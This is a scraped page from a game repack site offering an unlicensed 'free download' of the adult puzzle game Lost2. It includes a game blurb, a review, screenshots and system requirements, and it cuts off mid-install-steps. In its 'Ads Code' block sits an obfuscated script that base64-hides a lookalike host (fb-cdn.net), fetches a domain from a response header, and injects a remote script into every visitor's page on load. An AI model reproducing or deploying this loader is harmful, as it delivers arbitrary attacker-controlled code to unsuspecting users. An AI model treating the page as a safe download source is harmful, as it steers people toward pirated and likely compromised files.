	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-1914345776" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-1914345776" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-1914345776" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dba8afbebab6a9beabbab8b0a89bbcb6bab2b7f5b8b4b6">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/all-games/">All Games</a> <span class="brn_arrow">&raquo;</span> <span class="current">Lost2 Free Download</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-32657 post type-post status-publish format-standard has-post-thumbnail hentry category-all-games category-casual category-strategy tag-lost2-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/lost2-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="Lost2 Free Download By Steam-repacks" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Lost2 Free Download</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/lost2-free-download/" rel="tag">Lost2 Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Saturday, Oct 08 2022 7:36PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																V1.0															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Lost2 Free Download PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo Switch latest games free. About The Game We have now opened the discord community, if you have any questions please click the discord link on the right&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/wgihrgadcex9">DataNodes</a>
																										
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><p>Lost2 Free Download PC game in a pre-installed direct link with updates and dlcs, for mac os x dmg from steam-repacks.net Nintendo Switch latest games free.</p>
<h2 style="text-align: justify;">About The Game</h2>
<p style="text-align: justify;">We have now opened the discord community, if you have any questions please click the discord link on the right (that is, below the supported language) to join us You can also add our discord in discord channel This is a click and decrypt game with a dark fairy tale theme. The famous princesses in fairy tales are trapped in one dream after another. Players need to shuttle through these dreams, then observe the scene, and use props to help these princesses and other characters get rid of difficulties. Of course, you can also create a little small Trouble embarrassing them, in the process, it is very likely that they will have an intimate interaction with them. 27 CGs of the most famous princesses and other characters from fairy tales, and 39 levels based on fairy tales to challenge  We carefully designed the movements and poses of each character to make them delicate and rich enough The game has a picture book mode, after unlocking the picture book, you can interact with <a href="https://steam-repacks.net/waveform-wipeout-free-download/">the princesses in the way you want</a>.</p>
<p style="text-align: justify;">Well&#8230; its a short game game for sure. A long set of puzzles which you have to solve and after each puzzle (or during a puzzle) you have lewd scene with beautiful art and animation. Without dlc you barely scratch the surface and content you are probably looking for is locked out. I must admit 10+ bucks for 2,5 hours of puzzle solving isnt the best spent money to content ratio but it was interesting enough and art was pretty enough to warrant it a recommend. Anyone saying that they got ripped off by this game, that its not whats advertised, did not do what they were supposed to do.</p>
<h3>Lost2 Direct Download:</h3>
<p style="text-align: justify;">If you look at the steam store page, there is a &#8220;Lost2-Patch&#8221; That you install after you install the game. This patch is what unlocks all of the 18+ hentai scenes in the game. If you dont, you get a completely innocent puzzle game that has no nudity whatsoever. I should know, I was confused when I played through it the first time and didnt see a single boob. After installing the patch, there was a whole other side of the game to play with plants, and puppets, and miniture people with huge dongs.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-32657 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/lost2-free-download/lost2-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Lost2 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/lost2-free-download/lost2-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Lost2 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/lost2-free-download/lost2-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Lost2 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/lost2-free-download/lost2-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Lost2 Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/10/Lost2-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows7/8/10</li>
<li><strong>Processor:</strong> Intel Core i5</li>
<li><strong>Memory:</strong> 400 MB RAM</li>
<li><strong>Graphics:</strong> NVIDIA Geforce</li>
<li><strong>Network:</strong> Broadband Internet connection</li>
<li><strong>Storage:</strong> 2 GB available space</li>
<li><strong>Sound Card:</strong> DirectX 11 Sound Device</li>
</ul>
<div class='accordion' id='accordions_1721880385'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_1721880385_inside_0" data-parent="#accordions_1721880385" data-toggle="collapse">How To Download And Install Lost2</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_1721880385_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
